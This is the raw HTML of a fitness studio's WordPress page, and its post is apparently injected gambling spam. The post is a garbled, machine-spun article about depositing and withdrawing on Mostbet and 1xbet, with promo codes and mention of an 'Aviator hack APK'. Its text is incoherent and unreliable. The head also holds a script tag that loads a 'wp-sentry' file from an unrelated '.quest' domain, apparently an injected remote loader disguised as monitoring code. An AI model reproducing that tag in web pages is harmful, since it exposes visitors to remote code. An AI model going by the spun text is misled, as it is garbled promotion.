.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m1g7r48l/biyow.css" media="all"/>
<script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/posts/16406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.themotionroom.ca/?p=16406' />
<link rel="alternate" type="application/json+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2Fwhat-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2Fwhat-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="post-template-default single single-post postid-16406 single-format-standard wp-custom-logo elementor-default elementor-kit-11">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area with-sidebar">
<div id="content" class="site-content" role="main">
<article id="post-16406" class="post-16406 post type-post status-publish format-standard hentry category-uncategorized is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="post-header post-header-classic is-cat-link-solid-light is-cat-link-rounded">
<header class="entry-header" >
<h1 class="entry-title">What Are The Ways To Deposit And Withdraw Funds On Mostbe</h1>					<div class="entry-meta below-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/uncategorized/" rel="category tag">Uncategorized</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" rel="bookmark">
<time class="entry-date published" datetime="2023-12-12T17:45:58-05:00">
December 12, 2023					</time>
<time class="updated" datetime="2023-12-12T17:45:58-05:00">
December 12, 2023					</time>
</a>
</span> <!-- .posted-on -->
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/&#038;t=What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe&#039;%20on%20https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/&#038;description=What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe%20-%20https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-16406" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
4 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
</div> <!-- .post-header -->
<div class="entry-content">
<p>What Are The Ways To Deposit And Withdraw Funds On Mostbet</p>
<h1>1xbet Withdrawal A Guide To Withdrawing On 1xbet All Methods</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Payment Methods</a></li>
<li><a href="#toc-1">Conditions For Withdrawing Funds</a></li>
<li><a href="#toc-2">Casino Games</a></li>
<li><a href="#toc-3">How To Withdraw At Mostbet</a></li>
<li><a href="#toc-4">On Which Betting Sites Can I Play The Aviator Game?</a></li>
<li><a href="#toc-5">In Conclusion…why You Should Bet At Mostbet</a></li>
<li><a href="#toc-6">Official Site Mostbet</a></li>
<li><a href="#toc-7">Mostbet Promo Codes For India Players</a></li>
<li><a href="#toc-8">What Gives A Promo Code With Registering?</a></li>
<li><a href="#toc-9">Bet Withdrawal Rules</a></li>
<li><a href="#toc-10">Mostbet Deposit And Withdrawal Methods</a></li>
<li><a href="#toc-11">Log In To Your Mostbet Account</a></li>
<li><a href="#toc-12">Scambet It’s Showing Payment Successful…</a></li>
<li><a href="#toc-13">Withdrawal Of The First Deposit Bonus</a></li>
<li><a href="#toc-14">Mostbet Withdrawal Fraud Complaint</a></li>
<li><a href="#toc-15">Mostbet Payments</a></li>
<li><a href="#toc-16">Peculiarities Of Withdrawal From Mostbet India</a></li>
<li><a href="#toc-17">How To Start Playing At Mostbet?</a></li>
<li><a href="#toc-18">Enter The Amount You Want To Deposit</a></li>
<li><a href="#toc-19">How To Install Predictor Aviator Apk Download</a></li>
<li><a href="#toc-20">Payment Systems For Withdrawal In India</a></li>
<li><a href="#toc-21">Mostbet Review Of Withdrawals</a></li>
<li><a href="#toc-22">Fast Online Deposit And Withdrawal Of Funds At Mostbet App</a></li>
<li><a href="#toc-23">Deposit And Withdrawal To Mostbet India</a></li>
<li><a href="#toc-24">Depositing Money</a></li>
<li><a href="#toc-25">How To Withdraw Money From Mostbet?</a></li>
<li><a href="#toc-27">Live Betting Feature</a></li>
<li><a href="#toc-29">Casino Bonus</a></li>
<li><a href="#toc-31">Bet365 Bonus Code</a></li>
<li><a href="#toc-34">Start Winning With Registration Bonus From Mostbet In India</a></li>
</ul>
</div>
<p>Verifying your identity is important because without it you will not be able to enter the MostBet India website and place bets. Sports producers may take up to 72 hours to verify your MostBet account.</p>
<ul>
<li>This is necessary for the security of user data and to maintain a good reputation.</li>
<li>MostBet has more than 500 casino games and thousands of sports events to choose from.</li>
<li>Right off the bat, I started betting on cricket for this MostBet review. [newline]I have to say, the live cricket satta rates are decent at MostBet.</li>
<li>When you have chosen your payment method, you will need to input your details.</li>
<li>Now that the answer to the question “How to delete an account in Mostbet?</li>
</ul>
<p>Each new customer who registers on the company’s website receives a 100% first deposit bonus. In other words, if your first deposit is 1000 INR, you are entitled to a 1,000 INR bonus. All your bets are eligible for this bonus except for bets on esports games. For more details on how the bonus works, please read the Terms and Conditions. The advantages of the Mostbet Bangladesh are a diverse list of withdrawal or replenishment options on Mostbet and reliable and fast payments. Many users note that all systems work smoothly, you can make a Mostbet deposit Bangladesh without any problems.</p>
<h2 id="toc-0">Payment Methods</h2>
<p>In the second case, the user plays against a real dealer – an employee of the casino. Cybersport betting is one of the fastest growing trends in the modern world. Online betting is not currently regulated on a federal level—as some Indian states are not on the same page as others regarding the betting business. After the end of the event, all bets placed will be settled within 30 days, then the winners will be able to cash out their winnings. Just follow the directions for the account for address or MostBet account verification. We advise users to check the bookie’s page for more information.</p>
<ul>
<li>However, now there is an exclusive opportunity to increase its size with our promo code — BDMBONUS.</li>
<li>Each new customer who registers on the company’s website receives a 100% first deposit bonus.</li>
<li>Mostbet transcends all boundaries by allowing players to access the casino in various languages, not just English.</li>
<li>If an attempt to violate the rule is detected, the account will be immediately blocked.</li>
<li>If you deposit within this timeframe, the deposit bonus size is increased to 125%.</li>
</ul>
<p>Mostbet is also one of the best Paytm betting sites in India with very fast withdrawals. To withdraw money, players from India can use Paytm, UPI, Phonepe, Gpay, Mobikwik, JioMoney, Ola Money, AstroPay, Bitcoin, Litecoin, Ripple. Select the method convenient for you and receive your winnings. Make a deposit within 30 minutes from registration to receive a 125% Mostbet bonus for your future bets.</p>
<h3 id="toc-1">Conditions For Withdrawing Funds</h3>
<p>In addition to having excellent technical support, MostBet is committed to the privacy of their customers. Once you have completed the required information, you will be able to access your personal cabinet. From there, you can change your password or personal information.</p>
<p>Mostbet India users can withdraw funds only when they earn income corresponding to the total amount of available transactions. The bookie operates under the Curacao license and uses modern encryption technology (SSL) to secure its payment system. Therefore, players are given a guarantee of security and safety when they register at the site. In order to ensure the greatest safety of our users’ money, we have some basic withdrawal rules. They practically do not limit your account in any way, while guaranteeing maximum security.</p>
<h2 id="toc-2">Casino Games</h2>
<p>We want to help newcomers spend their time and energy building a better and brighter future for themselves and their families as soon as they can. As nicely as utilizing your Account to Bet <a href="https://pedallovers.com/">http://pedallovers.com/</a> on real-life events, you could also use it to position Spread Bets on our virtual video games (the ‘Games’). Now that the answer to the question “How to delete an account in Mostbet?</p>
<ul>
<li>We also have proof of real users who saw 1000 odds on Mostbet and earned high money.</li>
<li>First, if the player abused the bonuses and/or violated the rules of the game, as well as was suspected of fraud or collusion.</li>
<li>When you’re ready to make a deposit, open the Mostbet website or app.</li>
<li>After verification, you will be able to withdraw your winnings almost without restrictions.</li>
</ul>
<p>Mentioned below are all the payment options available on the MostBet website for players. Mostbet offers convenient, and easy-to-use banking options, and hence depositing money in your MostBet account is very simple. The casino offers its customers various ways of making payments, including Mastercards, e-wallets, cryptocurrency, UPI, and many more. In order to start placing bets and playing casino games at MostBet, you must first create an account. The next step is to go through any bonuses that grab your eye, activate them, and make the required deposit.</p>
<h3 id="toc-3">How To Withdraw At Mostbet</h3>
<p>With it, you will get not 100%, but 125% on your first deposit up to 25,000 BDT. You also get 250 free spins if you prefer casino entertainment. When you log in to your account, you will see a button to go to the payment section. For a sign-up bonus, you must read MostBet&#8217;s Terms &amp; Conditions. Once that&#8217;s done, be sure to adhere to all of the guidelines there and fulfill the wagering criteria. The collection of frequently asked questions about MostBet is provided here in order to dispel any possible misunderstandings regarding the betting site.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Can you withdraw all your money from sportsbet?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>It is important to note that you can only withdraw funds that have been turned over from wagering. Any amounts that have not been turned over will not be able to be withdrawn.</p>
</div></div>
</div>
<p>These are the basic principles that our players from India should be aware of. We don’t charge our players any deposit fees and all deposits are processed instantly. You can find detailed information about each of the deposit methods available for Indians in the table below. The process of depositing at the Mostbet game account in India is very simple and it will take you a few minutes. We have prepared an easy-to-understand guide so that you can do it quickly and without difficulties.</p>
<h3 id="toc-4">On Which Betting Sites Can I Play The Aviator Game?</h3>
<p>The total assortment of entertainment of the site is more than 5000 games. We’ve compiled a list of some of the most popular questions that come into our support team about deposits and withdrawals. MostBet has placed the live betting option on a separate page available in the main menu. Depending on the time of day you use the platform, you will see different live sports events from all around the globe.</p>
<ul>
<li>However, you need to register before you can start making deposits.</li>
<li>The ways to withdraw the won funds to Mostbet are also numerous and safe.</li>
<li>Aviator is a social online game that allows you to interact with other users worldwide.</li>
<li>The casino does not allow any user to play games without creating an account and making a deposit.</li>
<li>When making a deposit the money immediately goes to the balance of your account.</li>
</ul>
<p>Mostbet offers a number of ways to deposit money into your account, including credit cards and online banking. These methods are secure and fast, and you can even withdraw your winnings instantly if you’ve made a large deposit.</p>
<h2 id="toc-5">In Conclusion…why You Should Bet At Mostbet</h2>
<p>Once there, select your withdrawal method at the top of the screen. To make a deposit through PayTm, you need to choose PayTm as the payment option. Then enter the amount you want to deposit, and the system will calculate the bonus amount automatically. Then the system redirects to another page where it asks you to pass the identification and confirm the payment. You can use any of the above-given methods for making payments, but you need to be careful while filling in the details. Users must know that the payment system charges a small percentage while making deposits.</p>
<ul>
<li>The first thing to learn after you log in to Mostbet from India is how to make a deposit.</li>
<li>The casino provider has implemented this to prevent online fraud and ensure that players do not have withdrawals instantly after receiving their bonuses.</li>
<li>No, verification is mandatory for anyone who wants to receive winnings to cards and e-wallets.</li>
</ul>
<p>You can deposit money using your credit or debit card, via online banking, or via e-wallet. However, you need to register before you can start making deposits. If you like online casinos, you should definitely visit Mostbet. Although the live dealers communicate in English, it’s not an obstacle for me as almost everyone knows English these days.</p>
<h3 id="toc-6">Official Site Mostbet</h3>
<p>The odds are always great so you can find the right outcome for your bet. The essence of the game is as follows – you have to predict the results of 9 matches to participate in the prize pool of more than 30,000 Rupees. Also note that for a successful withdrawal of funds, your account must be verified. Make sure that the amount you withdraw exceeds the minimum withdrawal amount. Once you have registered an account, you  will be free to make deposits to place bets.</p>
<p>After football and cricket, tennis undoubtedly takes the cake in India. So obviously, it comes as no surprise to see them excel in the tennis betting department. Doing this MostBet review, it became clear that they have an incredibly detailed loyalty programme. It is a level system – similar to what we saw at Casumo and Dafabet, where you start at a low level and the more you bet, the more you will level up. The wagering requirement is extremely high here and the time to bet it is very low. Hit ‘Next’ and you will see the field where you are supposed to enter your transaction ID.</p>
<h2 id="toc-7">Mostbet Promo Codes For India Players</h2>
<p>The ways to withdraw the won funds to Mostbet are also numerous and safe. Pay attention to the fact that in order to be able to withdraw funds, your account must be verified. Meet the conditions of a certain welcome bonus to replenish your account balance. This system allows you to earn Coins and Free Bets on different events.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>How long does it take to get money from MostBet?</h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>The withdrawal time at MostBet is usually 24-48 hours. Paytm withdraws are VERY fast, taking only 3 hours. Betting Site with ₹300 DEPOSITS!</p>
</div></div>
</div>
<p>Previously, if you do not want a delay in processing your money. To start playing, you need to go to your personal account on the Mostbet website, a beginner must go through a simple registration procedure. We recommend choosing another payment system for withdrawal, for example, using cryptocurrency or repeating withdrawal efforts with perfect money. Deposits to Mostbet are credited to your game account instantly after the confirmation of the money transaction.</p>
<h3 id="toc-8">What Gives A Promo Code With Registering?</h3>
<p>However, it is important to verify your identity before you can make a  withdrawal. This involves updating your profile with photos, identification proof, and other relevant information.</p>
<p>The interface for playing Aviator on mobile is similar to that of the desktop version, making it easy to use and navigate. After getting the file, the unpacking of Aviator hack APK 2023 starts, preparing the necessary add-ons. It’s not at all like the usual casino games, such as slots and roulettes. It has some of the same principles, but it’s generally very different.</p>
<div class="tptn_counter" id="tptn_counter_16406">(Visited 4 times, 1 visits today)</div>						</div> <!-- .entry-content -->
</div> <!-- .hentry-wrap -->
<div class="share-links">
<h3>Share This</h3>
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/&#038;t=What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe" title="Share this post on Facebook">
<i class="pw-icon-facebook"></i>
</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe&#039;%20on%20https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" title="Tweet this post to your followers">
<i class="pw-icon-twitter"></i>
</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/&#038;description=What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe" title="Pin it">
<i class="pw-icon-pinterest"></i>
</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20What%20Are%20The%20Ways%20To%20Deposit%20And%20Withdraw%20Funds%20On%20Mostbe%20-%20https://www.themotionroom.ca/what-are-the-ways-to-deposit-and-withdraw-funds-on-mostbe/" title="Email this post to a friend">
<i class="pw-icon-mail"></i>
</a>
</div> <!-- .share-links -->
<nav class="nav-single">
<div class="nav-previous">
<div class="nav-desc"><h4>Previous Post</h4><a href="https://www.themotionroom.ca/mostbet-review-india-2023-scam-or-real-find-out/" rel="prev"><span class="meta-nav">&#8592;</span> Mostbet Review India 2023: Scam Or Real? Find Out</a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/mostbet-review-india-2023-scam-or-real-find-out/" rel="prev">
Mostbet Review India 2023: Scam Or Real? Find Out											</a>
</div>
<div class="nav-next">
<div class="nav-desc"><h4>Next Post</h4><a href="https://www.themotionroom.ca/mostbet-promo-code-in-india-actual-bonus-code-on-july-202/" rel="next">Mostbet Promo Code In India > Actual Bonus Code On July 202 <span class="meta-nav">&#8594;</span></a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/mostbet-promo-code-in-india-actual-bonus-code-on-july-202/" rel="next">
Mostbet Promo Code In India &gt; Actual Bonus Code On July 202											</a>
</div>
</nav>
<div class="related-posts">
<h3 class="widget-title">
<span>You May Also Like</span>
</h3> <!-- .widget-title -->
<div class="blocks">
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
